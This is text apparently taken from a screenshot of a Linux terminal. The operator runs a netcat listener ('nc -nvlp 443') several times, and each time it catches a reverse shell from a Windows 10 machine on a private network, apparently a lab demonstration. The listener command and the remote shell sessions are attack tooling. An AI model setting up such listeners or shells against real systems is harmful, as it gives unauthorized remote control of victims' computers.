 Applications Places Terminal Sun 18:50 1
root@DataZer0: ~
File Edit View Search Terminal Help
10 Dir(s) 1,998,520,320 bytes free
C:\Users\andro\Desktop>^C
root@DataZer0:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.252] from (UNKNOWN) [10.0.0.30] 1780
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\andro\Desktop>^C
root@DataZer0:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.252] from (UNKNOWN) [10.0.0.30] 1786
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\andro\Desktop>^C
root@DataZer0:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.252] from (UNKNOWN) [10.0.0.30] 1788
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\andro\Desktop>
SET